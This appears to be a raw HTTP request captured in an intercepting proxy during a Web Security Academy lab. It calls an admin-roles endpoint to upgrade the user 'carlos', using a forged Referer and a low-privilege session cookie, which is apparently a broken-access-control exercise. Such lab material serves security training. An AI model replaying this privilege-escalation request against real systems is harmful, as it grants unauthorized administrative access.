 Pretty Raw Hex
GET /admin-roles?username=carlos&action=upgrade HTTP/2
Host: 0a0200d8035d93b481cc34fa006800f3.web-security-academy.net
Cookie: session=Adf6uh6kuISSsJnboE0QyWEHPS0ETlmo
Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: tr-TR
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a0200d8035d93b481cc34fa006800f3.web-security-academy.net/admin
Accept-Encoding: gzip, deflate, br
Priority: u=0, i